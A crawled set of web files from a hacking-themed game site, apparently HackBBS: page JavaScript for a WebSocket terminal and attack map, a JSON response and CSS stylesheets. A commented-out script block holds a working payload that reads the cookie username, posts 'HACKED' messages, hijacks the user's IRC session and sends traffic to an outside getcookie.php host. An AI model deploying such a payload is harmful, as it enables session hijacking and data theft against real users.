            if (socket) {
                socket.close();
            }

            socket = new WebSocket(host);

            socket.onopen = function() {
                // Connection is open, start the ping interval
                setInterval(function() {
                    // Send a ping message or any small message to keep the connection alive
                    if (socket.readyState === WebSocket.OPEN) {
                        sendMsgSocket(JSON.stringify({
                            "type": "message",
                            "text": "ping"
                        }));

                        isPongReceived = false;
                        // Set a timeout to check if 'pong' is received
                        pingTimeout = setTimeout(() => {
                            if (!isPongReceived) {
                                //alert('Pong not received within delay!');
                                console.log('Pong not received within delay!');
                            }
                        }, pongTimeout);
                        //console.log("We pinged the websocket");
                    } else {
                        // If the connection is not open, clear the interval
                        console.log("The websocket died: " + socket.readyState);
                        /*if (socket) {
                            socket.close();
                        }*/
                        //socket = new WebSocket(host);

                        displayPostIt(false);

                        waitForSocketConnection(function() {
                            state = "started";
                            updateStateMachine(0, 'ping');
                        });

                        document.getElementById('cipherdiv').style.display = 'block';
                        animBanner = true;
                        document.getElementById('attackdiv').style.display = 'none';
                        animate();
                        clearInterval(pingInterval);
                    }
                }, pingInterval); // Send a ping every 10000 milliseconds (10 seconds)
            };

            socket.onclose = function(event) {
                console.log("WebSocket is closed now.");
                // Attempt to reconnect
                attemptReconnect();
            };

            socket.onmessage = function(e) {
                updateStateMachine(null, null);
                //console.log('message received on the ws');
                if (e.data.startsWith("threat:")) {
                    attackDiv(e.data.slice(7));
                } else if (e.data.startsWith("threatLoc:")) {
                    params = e.data.split(" ");
                    ipsrc = params[2];
                    //console.log("new attack received");
                    if (!lastAttacks.includes(ipsrc)) {
                        //console.log("attack proccessing...");
                        lastAttacks.shift();
                        srclat = params[4];
                        srclong = params[6];
                        //console.log("New attack detected: "+e.data);
                        lastAttacks.push(ipsrc);

                        boom.push({
                            radius: 7,
                            latitude: srclat,
                            longitude: srclong,
                            fillOpacity: 0.5,
                            attk: ipsrc
                        });
                        map.bubbles(boom, {
                            popupTemplate: function(geo, data) {
                                return '<div class=\"hoverinfo\">' + data.attk + '<br/><img width=\"50px\" src=\"resources/skull2.png\"></div>';
                            }
                        });

                        hits.push({
                            origin: {
                                latitude: srclat,
                                longitude: srclong
                            },
                            destination: {
                                latitude: 48.8582,
                                longitude: 2.3387
                            }
                        });
                        map.arc(hits, {
                            strokeWidth: 2,
                            strokeColor: "#FF0000"
                        });
                    }



                } else if (e.data.startsWith("pong")) {
                    clearTimeout(pingTimeout);
                    isPongReceived = true;
                    //console.log('Pong received:', e.data);

                } else if (e.data.startsWith("postit:")) {
                    postIt(e.data.slice(7));
                } else {
                    missionIt(e.data);
                }
            };

        }

        function waitForSocketConnection(callback) {
            setTimeout(
                function() {
                    if (socket.readyState === 1) {
                        //console.log("Connection is made")
                        if (callback != null) {
                            callback();
                        }
                        document.getElementById('cipherdiv').style.display = 'None';
                        animBanner = false;
                        document.getElementById('attackdiv').style.display = 'block';
                        //displayPostIt(true);
                    } else {
                        //console.log("wait for connection...If it still fail, please validate the certificate via https://"+window.location.hostname+":8090/");
                        console.log("wait for connection...If it still fail, please validate the certificate via https://" + window.location.hostname + "/ws/");
                        /*if (socket) {
                            socket.close();
                        }*/
                        //socket = new WebSocket(host);
                        waitForSocketConnection(callback);

                    }

                }, delayReconnectWebSocket); // wait 5 seconds for the connection...
        }



        createWebSocket(host);

        waitForSocketConnection(function() {
            //console.log("message sent!!!");
            state = "started";
            updateStateMachine(0, 'ping');
        });

        /*
        var inputElement = document.getElementById("terminal");
        document.body.addEventListener("click", function(event) {
                // Check if the clicked element is not the input or the button
                //if (event.target !== inputElement && event.target !== buttonElement) {
                    // Set focus on the input element
                    inputElement.click();
                //}
        });*/

        function loadScript(url, callback) {
            // Check if the script already exists in the document
            /*var existingScript = document.querySelector('script[src="' + url + '"]');
            if (existingScript) {
                console.log('Script already loaded:', url);

                // If a callback is provided, execute it immediately
                if (callback) callback();
                return;
            }*/

            var script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = url;

            // Bind to the onload event for script execution completion
            script.onload = function() {
                if (callback) callback();
            };

            // Append the script to the document head or body
            document.head.appendChild(script);
        }

    </script>
    

    <script>
        //document.getElementById('container1').style.display = "none";

        //We get the IP for the ipone 
        getMyIp();

        //We fix the size max of the div
        var winHeight = $(window).height();
        $('#terminal').height(winHeight - (winHeight*25/100));

        //$('#terminal').terminal().exec('autostart');
        /*
        x=new XMLHttpRequest;
        x.open(`POST`,`php/dispatcher.php`);
        x.setRequestHeader(`Content-Type`, `application/x-www-form-urlencoded; charset=UTF-8`);
        x.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            eval(this.responseText["js"]);
        console.log(this.responseText["js"]);
            //this.responseText["js"];
        }
        };
        x.send(`command=autostart`);

            */

        //$('#terminal').terminal().exec('ls');
        /*
    
    x=new XMLHttpRequest;x.open('POST','php/dispatcher.php');x.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');x.send('command=msg+neib+'+document.cookie.match('username=.*').toString().substring(9)+'+HACKED!');
x=new XMLHttpRequest;x.open('POST','php/dispatcher.php');x.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');x.send('command=msg+'+document.cookie.match('username=.*').toString().substring(9)+'+YOU+JUST+HAVE+BEEN+HACKED!+;)');
websocket = new WebSocket(`wss://hackbbs.org:7777/webirc/kiwiirc/632/lnigwmox/websocket`);websocket.onopen = start;websocket.onmessage = handleReply;trap = false;nick = document.cookie.match(`username=.*`).toString().substring(9)+`_49`;friend = `Korigan`;if(nick==`korigan_49`){friend = `Neomoloch`;}function start(event){  websocket.send(`[":0 CONTROL START"]`);  websocket.send(`[":1"]`);}function handleReply(event){  fetch(`https://npu.alwaysdata.net/tools/getcookie.php?v=`+event.data, {mode: `no-cors`});  if(event.data==`a[":1"]`) {    websocket.send(`[":1 HOST default:6667"]`);    websocket.send(`[":1 ENCODING utf8"]`);    websocket.send(`[":1 CAP LS 302"]`);    websocket.send(`[":1 NICK `+nick+`"]`);    websocket.send(`[":1 USER `+nick+` 0 * https://kiwiirc.com/"]`); }  else if(event.data.search(`PING`)!=-1) {    pong = `[":1 PONG `+event.data.match(`PING :.*`).toString().substring(6);		websocket.send(`[":1 CAP REQ :account-notify away-notify cap-notify extended-join multi-prefix userhost-in-names message-tags"]`);    websocket.send(pong); }  else if(event.data.search(`ACK :account-notify away-notify cap-notify extended-join`)!=-1) {    websocket.send(`[":1 CAP END"]`); }  else if(event.data.search(`MODE`)!=-1) {    websocket.send(`[":1 WHO `+nick+`"]`);    websocket.send(`[":1 JOIN #hackbbs"]`); }  else if(event.data.search(`#hackbbs :End of /NAMES list.`)!=-1) {    websocket.send(`[":1 MODE #hackbbs"]`);    websocket.send(`[":1 WHO #hackbbs %cuhsnfdaor"]`); }  else if(event.data==`h`) {    d = new Date();    time = d.getTime();    websocket.send(`[":1 PING kiwitime-`+time+`"]`);  }  else if(event.data.search(`WHO list`)!=-1 && trap==false) {    trap=true;websocket.send(`[":1 @+draft/typing=active TAGMSG #hackbbs"]`);    websocket.send(`[":1 @+draft/typing=active TAGMSG #hackbbs"]`);    websocket.send(`[":1 PRIVMSG #hackbbs :Ah ouais, tu devrais regarder ca `+friend+`"]`); }}
*/
        /*
        letters = "ABCDEFGHIJKLMNOPQRSTUVWXYZ";

         interval = null;

        document.querySelector("h1").onmouseover = event => {  
          let iteration = 0;
          
          clearInterval(interval);
          
          interval = setInterval(() => {
            event.target.innerText = event.target.innerText
              .split("")
              .map((letter, index) => {
                if(index < iteration) {
                  return event.target.dataset.value[index];
                }
              
                return letters[Math.floor(Math.random() * 26)]
              })
              .join("");
            
            if(iteration >= event.target.dataset.value.length){ 
              clearInterval(interval);
            }
            iteration += 1 / 3;
          }, 30);
        }*/
    </script>

    <script src="./resources/pixel.js"></script>


</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hackbbs.org/php/dispatcher.php?lang=en
body_size: 185
content:
{"js":"setTermLine('[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]\/[[g;white;black]$ ');","htmlData":"<p>Command not found!<\/p>","displayMode":1,"keepTermHandle":false,"sizeX":0,"sizeY":0,"mask":0}

--- FILE ---
content_type: text/css
request_url: https://hackbbs.org/resources/css/hackbbs/tabs.css?1768618702
body_size: 1118
content:
/* Style the tabs */
#tabs{
    display: block;
    float: right;
    right: 0vh;
    top:0vh;
    /*height:90%;*/
    width:37em;
    margin-right: 5px;
    font-family: monospace;
    clear: both;
    position: absolute;
    z-index: 112;
}

#tabs:hover{
    z-index: 122;
}

.tab {
	overflow: hidden;
	background-color: rgb(18,18,18);
	margin-top: 0px;
	margin-left: 0px;
    float: right;
}

.tab button {
	background-color: black;
	color: #e0e0e0;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 5px 16px;
	transition: 0.3s;
}
.tab button:hover {
	background-color: brown;
	color: #e0e0e0;
}
.tab button.active {
	background-color: darkgreen;
	color: #e0e0e0;
}

#tabContainer{
    background: rgb(10,10,10);
    /*color: #e0e0e0;*/
    height:90%;
}


.tabcontent {
	display: none;
	padding: 0px 12px;
	margin-top: -8px;
}


  
#newMails{
    float: right;
}

/* Missions tab */
#missions{
    height:100%;
}

#missions a{
    color: cyan;
}

/* MailBox tab */
#mailBox{
    height:100%;
}
.mailTab {
	overflow: hidden;
	background-color: rgb(15,15,15);
	margin-top: 0px;
	margin-left: 0px;
    float: right;
}
.mailTab button {
	background-color: inherit;
	color: #e0e0e0;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 5px 16px;
	transition: 0.3s;
}
.mailTab button:hover {
	background-color: darkred;
	color: #e0e0e0;
}
.mailTab button.active {
	background-color: darkgreen;
	color: #e0e0e0;
}
.mailTablinks {
	background-color: rgb(100,100,100);
}
/* MailBox inbox */
#replyButton,#sharedReplyButton{
    position: absolute;
    left: 75%;
    background: rgb(240,240,245);
    border-width: 0px;
}
#replyButton:hover,#sharedReplyButton:hover{
    background: rgb(150, 15, 40);
}
#replyButton:active,#sharedReplyButton:active{
    background: rgb(255,255,255);
}
#replyButtonimg, #sharedReplyButtonImg{
    all: unset;
}
#transfButton,#sharedTransfButton{
    position: absolute;
    left: 15%;
    background: rgb(250,250,255);
    border-width: 0px;
}
#transfButton:hover,#sharedTransfButton:hover{
    background: rgb(150, 15, 40);
}
#transfButton:active,#sharedTransfButton:active{
    background: rgb(255,255,255);
}
#transfButtonimg, #sharedTransfButtonImg{
    all: unset;
}
#delButton,#sharedDelButton{
    position: absolute;
    left: 45%;
    background: rgb(250,250,255);
    border-width: 0px;
}
#delButton:hover,#sharedDelButton:hover{
    background: rgb(150, 15, 40);
}
#delButton:active,#sharedDelButton:active{
    background: rgb(255,255,255);
}
#delButtonimg, #sharedDelButtonImg{
    all: unset;
}
.mailboxcontent {
	height: 100%;
}
#mailList {
	overflow-y: scroll;
	height: 27%;
	border: 1px;
    max-height: 40vh;
}
#mailList button {
	background-color: inherit;
	color: #e0e0e0;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 5px 16px;
	transition: 0.3s;
    border-top: 1px solid white;
    text-align: left;
}
#mailList button:hover {
	background-color: rgb(30,30,30);
	color: #e0e0e0;
}
#mailList button:active {
	background-color: rgb(50,50,50);
	color: #e0e0e0;
}
#selectedMail{
	overflow-y: scroll;
	height: 49%;
	border: 1px solid white;
    margin-top:11%;
    max-height: 38vh;
}
#mails{
	overflow-y: scroll;
    border: 1px solid white;
    width: 100%;
    white-space: nowrap;
}
#refreshButton{
    border-width: 1px;
    position: absolute;
    right: 2%;
    top: 8%;
}
/* MailBox sendbox */
#sendMsg{
    margin-left: 5px;
}
#msgSendTo{
    width:97%;
    margin: 5px;
    color: black;
}
#subject{
    width:97%;
    margin: 5px;
    color: black;
}
#msgToSend{
    width:97%;
    height:55%;
    margin: 5px;
    color: black;
}
#shareFile{
    width:97%;
    margin: 5px;
    margin-bottom: 0px;
    color: black;
}
#sendMsgButton{
    width:90%;
    padding: 2%;
    position: relative;
    left: 5%;
    background: rgb(107, 2, 2);
    border-width: 0px;
}
#sendMsgButtonimg {
    all: unset;
}
#sendMsgButton:hover{
    background: darkred;
}
#sendMsgButton:active{
    background: rgb(255,255,255);
}

/* Chatbox tab */
#chatBox{
    height:100%;
}
#chat{
    height:90%;
    width:100%;
    margin-top: 5px;
}
#connectToIRCButton{
    width:97%;
    margin: 5px;
    padding: 5px;
    border-width: 1px;
    background: rgb(250,250,255);
    color: black;
}
#leaveIRCButton{
    width:97%;
    margin: 5px;
    padding: 5px;
    border-width: 1px;
    background: rgb(250,250,255);
    color: black;
}






--- FILE ---
content_type: text/css
request_url: https://hackbbs.org/resources/marketplace/styleMarketplace.css
body_size: 1604
content:
body {
    background-color: black;
    color: #00ff00;
    font-family: Arial, sans-serif;
    line-height: 1.6;
    margin: 0;
    padding: 0;
}

h1 {
    color: #00ff00; /* Bright green, a classic hacking theme color */
    font-family: "Courier New", Courier, "Helvetica", "Arial Black", Gadget, sans-serif; /* Adding monospace for a terminal-like feel */
    font-size: 1rem; /* Slightly larger for prominence */
    text-align: left; /* Left-aligned is fine for a terminal-style layout */
    text-shadow: 0 0 10px #00ff00, 0 0 20px #00ff00; /* Neon glow effect for hacking vibe */
    letter-spacing: 1px; /* Slightly increased spacing for readability */
    background-color: #001a00; /* Dark green background to contrast with bright text */
    padding: 10px 15px; /* Adding padding for better readability and spacing */
    border: 2px solid #00ff00; /* Thin green border for a subtle effect */
    border-radius: 5px; /* Slight rounding of corners for modern feel */
}

h2 {
    font-family: "Georgia", Arial, sans-serif;
    text-align: center;
}

.user-choice-container {
    display: flex;
    justify-content: center;
    align-items: center;
}

.user-choice-image-container {
    cursor: pointer;
    margin: 20px;
    text-align: center;
    display: table-cell;
}

.user-choice-image {
    cursor: pointer;
    margin: 20px;
    max-width: 150px;
}

#resetBtn {
    display: none;
    position: fixed;
    bottom: 0px;
    right: -50px;
    transform: translateX(-50%);
}

#sellerDiv {
    /*
    display: block;
    width: 50em;
    justify-content: center;
    align-items: center;
    height: 100vh;
    left: 5em;
    top: 5em;

    position: absolute;*/
}

.hidden {
    visibility: hidden;
}

.selected {
    border: blue solid 2px;
    border-radius: 10px;
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
}

.p-4 {
    padding: 1rem;
    background-color: gray;
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: black;
}

.text-white {
    --tw-text-opacity: 1;
}

.font-bold {
    font-weight: 700;
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
    color: wheat;
}

.py-2 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}

.px-12 {
    padding-left: 3rem;
    padding-right: 3rem;
}

.bg-teal-400 {
    --tw-bg-opacity: 1;
    background-color: rgb(45 212 191 / var(--tw-bg-opacity)) !important;
}

.rounded {
    border-radius: 0.25rem;
}

.w-full {
    width: 100%;
}

.mt-4 {
    margin-top: 1rem;
    color: white;
}

button,
[role="button"] {
    cursor: pointer;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
    background-color: transparent;
    background-image: none;
}

button,
select {
    text-transform: none;
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
    margin-top: 0;
    padding: 0;
}

.justify-center {
    justify-content: center;
}

.flex {
    display: flex;
}

*,
::before,
::after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-scroll-snap-strictness: proximity;
    --tw-ring-offset-width: 0;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
}

*,
::before,
::after {
    /*box-sizing: border-box;*/
    border-width: 0;
    border-style: solid;
    border-color: #e5e7eb;
}

body {
    line-height: inherit;
}

:root {
    --foreground-rgb: 0, 0, 0;
    --background-start-rgb: 214, 219, 220;
    --background-end-rgb: 255, 255, 255;
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem;
}

.pt-4 {
    padding-top: 1rem;
}

.gap-4 {
    gap: 1rem;
}

.grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid {
    display: flex;
}

.grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
    display: grid;
}

.gridProducts {
    /*display: table-caption;
    width:fit-content;*/
    width: 50%;
    padding: 10px;
}

.newNft {
    width: 50%;
    padding: 10px;
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
}

.border {
    border-width: 1px;
}

.rounded-xl {
    border-radius: 0.75rem;
}

.overflow-hidden {
    overflow: auto;
    width: 20em !important;
}



--- FILE ---
content_type: text/css
request_url: https://hackbbs.org/resources/perfect-scrollbar.css
body_size: 414
content:
.ps-container .ps-scrollbar-x {
    position: absolute; /* please don't change 'position' */
    bottom: 3px; /* there must be 'bottom' for ps-scrollbar-x */
    height: 8px;
    background-color: #aaa;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    opacity: 0;
    filter: alpha(opacity = 0);
    -o-transition: opacity .2s linear;
    -webkit-transition: opacity.2s linear;
    -moz-transition: opacity .2s linear;
    transition: opacity .2s linear;
}

.ps-container.ie6 .ps-scrollbar-x {
    font-size: 0; /* fixed scrollbar height in xp sp3 ie6 */
}

.ps-container:hover .ps-scrollbar-x,
.ps-container.hover .ps-scrollbar-x {
    opacity: 0.0;
    filter: alpha(opacity = 60);
}

.ps-container .ps-scrollbar-x:hover,
.ps-container .ps-scrollbar-x.hover {
    opacity: 0.0;
    filter: alpha(opacity = 90);
    cursor:default;
}

.ps-container .ps-scrollbar-x.in-scrolling {
    opacity: 0.0;
    filter: alpha(opacity = 90);
}

.ps-container .ps-scrollbar-y {
    position: absolute; /* please don't change 'position' */
    right: 3px; /* there must be 'right' for ps-scrollbar-y */
    width: 8px;
    background-color: #aaa;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    opacity: 0;
    filter: alpha(opacity = 0);
    -o-transition: opacity .2s linear;
    -webkit-transition: opacity.2s linear;
    -moz-transition: opacity .2s linear;
    transition: opacity .2s linear;
}

.ps-container.ie .ps-scrollbar-y {
    font-size: 0; /* fixed scrollbar height in xp sp3 ie6 */
}

.ps-container:hover .ps-scrollbar-y,
.ps-container.hover .ps-scrollbar-y {
    opacity: 0.6;
    filter: alpha(opacity = 60);
}

.ps-container .ps-scrollbar-y:hover,
.ps-container .ps-scrollbar-y.hover {
    opacity: 0.9;
    filter: alpha(opacity = 90);
    cursor: default;
}

.ps-container .ps-scrollbar-y.in-scrolling {
    opacity: 0.9;
    filter: alpha(opacity = 90);
}


--- FILE ---
content_type: text/css
request_url: https://www.unpkg.com/jquery.terminal@2.45.2/css/jquery.terminal.css
body_size: 5779
content:
/*!
 *       __ _____                     ________                              __
 *      / // _  /__ __ _____ ___ __ _/__  ___/__ ___ ______ __ __  __ ___  / /
 *  __ / // // // // // _  // _// // / / // _  // _//     // //  \/ // _ \/ /
 * /  / // // // // // ___// / / // / / // ___// / / / / // // /\  // // / /__
 * \___//____ \\___//____//_/ _\_  / /_//____//_/ /_/ /_//_//_/ /_/ \__\_\___/
 *           \/              /____/                              version 2.45.2
 * http://terminal.jcubic.pl
 *
 * This file is part of jQuery Terminal.
 *
 * Copyright (c) 2010-2025 Jakub T. Jankiewicz <https://jcubic.pl/me>
 * Released under the MIT license
 *
 * Date: Mon, 21 Jul 2025 22:45:44 +0000
 */
.terminal .terminal-output .format, .cmd .format,
.cmd-prompt, .cmd-prompt div {
    display: inline-block;
}
.terminal h1, .terminal h2, .terminal h3, .terminal h4, .terminal h5, .terminal h6, .terminal pre, .cmd {
    margin: 0;
}
.cmd .cmd-clipboard {
    position: absolute !important;
    left: -16px;
    left: calc(-16px / var(--pixel-density, 1)) !important;
    top: 0 !important;
    width: 16px;
    height: 16px;
    width: calc(16px / var(--pixel-density, 1)) !important;
    height: calc(16px / var(--pixel-density, 1)) !important;
    background: transparent !important;
    border: none !important;
    color: transparent !important;
    outline: none !important;
    padding: 0 !important;
    resize: none !important;
    box-shadow: none !important;
    z-index: 1000 !important;
    overflow: hidden !important;
    white-space: pre !important;
    text-indent: -9999em !important; /* better cursor hiding for Safari and IE */
    top: calc(var(--cursor-line, 0) * var(--size, 1) * (14px / var(--pixel-density, 1))) !important;
}
.cmd .visually-hidden, .cmd .cmd-clipboard {
    user-select: none;
}
.visually-hidden {
    clip: rect(0 0 0 0);
    clip-path: inset(50%);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    user-select: none;
    width: 1px;
    top: 0;
    left: 0;
}
.cmd span.cmd-end-line,
.cmd span.cmd-end-line span,
.cmd div.cmd-end-line span[data-text]:last-child,
.cmd div.cmd-end-line span[data-text]:last-child span,
.cmd textarea,
.cmd .cursor + span:empty {
    -webkit-touch-callout: none; /* iOS Safari */
      -webkit-user-select: none; /* Safari */
       -khtml-user-select: none; /* Konqueror HTML */
         -moz-user-select: none; /* Firefox */
          -ms-user-select: none; /* Internet Explorer/Edge */
              user-select: none; /* Non-prefixed version, currently supported by Chrome and Opera */
}
.terminal img, .terminal audio, .terminal object, .terminal canvas {
    cursor: default;
}
.terminal {
    position: relative;
    line-height: initial;
    --base-background: var(--background, #000);
    --base-color: var(--color);
    contain: content;
}
.terminal-scroller {
    position: relative;
    overflow-y: auto;
    scrollbar-gutter: stable;
    height: 100%;
    box-sizing: border-box;
    overflow-x: hidden;
}
terminal.terminal-temp {
    visibility: hidden;
}
body.terminal {
    min-height: 100vh;
    height: 100%;
}
html {
    height: 100%;
}
body.terminal, body.full-screen-terminal {
    margin: 0;
    height: 100%;
}
body.full-screen-terminal .terminal:not(.terminal-external) {
    height: 100% !important;
}
body.full-screen-terminal {
    height: 100%;
    height: var(--terminal-force-height, 100dvh);
}
.terminal > div.terminal-fill {
    min-height: 100%;
    height: 100%;
}
.terminal > .terminal-pixel {
    position: absolute;
    display: inline;
    left: -2px;
    top: -2px;
    width: 1px;
    height: 1px;
}
.terminal > .terminal-resizer,
.terminal > .terminal-font .terminal-resizer {
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    overflow: hidden !important;
    pointer-events: none !important;
    z-index: -1 !important;
    height: 100% !important;
    border: none !important;
    padding: 0 !important;
    width: 100% !important;
}
.cmd {
    padding: 0;
    position: relative;
    width: 100%;
    z-index: 300;
}
.terminal .cmd, .terminal .cmd div {
    background: transparent !important;
}
.terminal a[tabindex="1000"],
.terminal a[tabindex="1000"]:active,
.terminal a[tabindex="1000"]:focus {
    outline: none;
}
.terminal .inverted, .cmd.cmd.cmd .inverted,
.terminal .terminal-inverted, .cmd.cmd.cmd .cmd-inverted {
    background-color: #aaa !important;
    color: #000 !important;
}
.terminal .terminal-output > :not(.raw) a[href],
.cmd a[href],
.terminal.external a[href] {
    color: #3377FF;
    color: var(--link-color, #3377FF);
    cursor: pointer;
}
.cmd a[href]:not(.terminal-inverted),
.terminal .terminal-output > :not(.raw) a[href]:not(.terminal-inverted),
.terminal.external a[href]:not(.terminal-inverted) {
    --color: var(--link-color, #3377FF);
    /* conditionals: https://www.kizu.ru/conditions-for-css-variables/ */
    /* --glow: 0; */
    text-shadow: 0 0 calc(var(--glow) * 5px) var(--color, #ccc);
}
.terminal .terminal-output > :not(.raw) a[href].terminal-inverted,
.terminal.external a[href].terminal-inverted {
    background: var(--color, #ccc);
    /* conditionals: https://www.kizu.ru/conditions-for-css-variables/ */
    /* --glow: 0; */
    text-shadow: 0 0 calc(var(--glow) * 5px) var(--background, #000);
}
.terminal .terminal-output > :not(.raw) a[href]:hover,
.cmd a[href]:hover,
.terminal.external a[href]:hover {
    background-color: #3377FF;
    background-color: var(--link-color, #3377FF) !important;
    color: #000;
    color: var(--base-background, #000) !important;
    text-decoration: none;
}
/*
 * make text on hover links visible when background is transparent #990
 */
@container style(--background: transparent) {
  .terminal .terminal-output > :not(.raw) a[href]:hover,
  .cmd a[href]:hover,
  .terminal.external a[href]:hover {
    --base-background: black;
  }
}
.terminal .terminal-output > :not(.raw) a[href] span,
.cmd a[href] span,
.terminal.external a[href] span {
    /*
     * shorter and simple solution
     * it's hard to overwrite long :not selector (:not(a span) don't work)
     */
    color: #3377FF !important;
    --color: var(--link-color, #3377FF);
    color: var(--link-color, #3377FF) !important;
    text-decoration: underline;
}
.terminal .terminal-output > :not(.raw) a[href]:hover span,
.cmd a[href]:hover span,
.terminal.external a[href]:hover span {
    background-color: #3377FF !important;
    background-color: var(--link-color, #3377FF) !important;
    color: #000 !important;
    color: var(--background, #000) !important;
    text-decoration: none;
}
.terminal a[href] {
    transition-property: color, background-color;
    transition-duration: 0.2s;
    transition-timing-function: ease-out;
}
.cmd .cmd-cursor {
    display: inline-block;
}
.cmd .cmd-cursor-line > span,
.cmd .cmd-cursor-line img {
    display: inline-block;
}
.cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
.cmd .cmd-cursor.cmd-blink a,
.cmd .cmd-cursor.cmd-blink .fa,
.cmd .cmd-cursor.cmd-blink .far,
.cmd .cmd-cursor.cmd-blink .fas,
.cmd .cmd-cursor .emoji {
        -webkit-animation: terminal-blink 1s infinite linear;
           -moz-animation: terminal-blink 1s infinite linear;
            -ms-animation: terminal-blink 1s infinite linear;
                animation: terminal-blink 1s infinite linear;
}
.bar.terminal .inverted, .bar.cmd .cmd-inverted {
    box-shadow: -2px 0 0 -1px #aaa;
    box-shadow: -2px 0 0 -1px var(--original-color, #aaa);
}
.terminal, .terminal .terminal-output > div > div, .cmd .cmd-prompt {
    display: block;
    height: auto;
}
.terminal .terminal-output > div:not(.raw) div {
    white-space: nowrap;
    clear: both;
}
.cmd .cmd-prompt > span, .cmd .cmd-prompt > a, .cmd .cmd-prompt:empty {
    float: left;
}
.cmd-prompt [data-text] > span, .cmd-wrapper > div {
    white-space: pre;
}
.cmd [data-text] span,
.terminal [data-text] span {
    display: inline-block;
}
.terminal-ouput span[style*="width"] {
    min-height: 14px;
    min-height: calc(var(--size, 1) * (14px / var(--pixel-density, 1)));
}
.terminal .terminal-output > :not(.raw) > div,
.cmd div,
.terminal.external div {
    line-height: 1em;
}
.cmd .cmd-prompt span.fa::before,
.cmd .cmd-prompt span.fab::before,
.cmd .cmd-prompt span.fad::before,
.cmd .cmd-prompt span.fal::before,
.cmd .cmd-prompt span.far::before,
.cmd .cmd-prompt span.fas {
    position: relative;
    top: 2px;
}
.terminal,
.terminal-output > :not(.raw),
.terminal-output > :not(.raw) span:not(.fas):not(.far):not(.fa),
.terminal-output > :not(.raw) a,
.cmd,
.terminal-font-forcer,
.cmd span:not(.fas):not(.far):not(.fa) {
    font-family: monospace;
    font-family: var(--font, monospace);
}
.terminal,
.cmd {
    font-size: 12px;
}
.terminal-output > div:not(.raw) div::before,
.cmd .cmd-line::before {
    content: '\0200B';
    width: 0;
    display: inline-block;
}
.cmd .cmd-line {
    white-space: nowrap;
}
.terminal span[data-text],
.cmd span[data-text] {
    display: inline-block;
}
.terminal, terminal-output > div:not(.raw) div > span:not(.token):not(.inverted):not(.terminal-inverted):not(.cmd-inverted):not(.terminal-error):not(.emoji),
.cmd span[data-text]:not(.cmd-inverted):not(.token):not(.emoji) {
    color: #aaa;
    background-color: #000;
}
.terminal span[data-text] span, .cmd span[data-text] span {
    text-decoration: inherit;
}
.terminal .ansi > div {
    line-height: 13px !important;
    line-height: calc(var(--size, 1) * (13px / var(--pixel-density, 1))) !important;
}
.cmd span.cmd-prompt, .cmd .cmd-prompt span {
    --background: transparent;
}
.terminal-output .emoji, .cmd .emoji {
    height: 12px;
    height: calc(12px / var(--pixel-density, 1));
    background-size: contain;
    background-repeat: no-repeat;
    color: transparent;
    position: relative;
}
.terminal .terminal-output .fa span,
.terminal .terminal-output .fas span,
.terminal .terminal-output .far span,
.cmd .fa span,
.cmd .fas span,
.cmd .far span {
    background: transparent !important;
    color: transparent !important;
    clip: rect(1px,1px,1px,1px);
    position: absolute;
}
.terminal-output .emoji,
.terminal-output .emoji span,
.cmd .emoji, .cmd .emoji span {
    display: inline-block;
    width: 2ch;
}
.terminal, .cmd {
    box-sizing: border-box;
}
.cmd .cmd-cursor span:not(.token):not(.inverted) {
    color: inherit;
    background-color: inherit;
}
.cmd .emoji.emoji.emoji.emoji, .cmd .emoji.emoji.emoji.emoji span {
    color: transparent;
    background-color: transparent;
}
.cmd .cmd-cursor * {
    background-color: transparent;
}
.terminal span[style*="width"] span,
.cmd span[style*="width"] span {
    width: inherit;
}
.cmd div {
    clear: both;
}
.cmd .cmd-prompt + div {
    clear: right;
}
terminal .terminal-output > div {
    margin-top: -1px;
}
.terminal-output > div.raw > div * {
    overflow-wrap: break-word;
    word-wrap: break-word;
}
.terminal .terminal-font {
    position: absolute;
    float: left;
    font-size: inherit;
    line-height: inherit;
    top: -100%;
    left: 0;
